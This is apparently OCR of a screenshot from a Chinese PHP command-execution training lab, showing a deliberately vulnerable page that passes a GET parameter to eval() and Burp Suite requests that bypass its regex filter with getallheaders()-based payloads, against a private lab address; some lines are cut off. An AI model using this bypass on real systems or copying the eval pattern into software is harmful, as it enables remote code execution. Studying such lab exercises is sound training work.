 重庆橙子科技php5命令执行靶场
重庆橙子科技php7.3命令执行靶
192.168.1.6:18082/class10/1.p
192.168.1.6:18082/class10/1.p
不安全 192.168.1.6:18082/class10/1.php?code=print_r(getallheaders());
T
1
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_
eval($_GET['code']);
}
?> Array ( [Accept-Language] => zh-CN,zh;q=0.9
Agent] => Mozilla/5.0 (Windows NT 10.0; Win64;
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.11.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.1.6:18082
Request
Pretty Raw Hex
\n
1 GET /class10/1.php?code=print_r(end(getallheaders()));
HTTP/1.1
2 Host: 192.168.1.6:18082
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
192.168.1.6:18082
Search...
0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers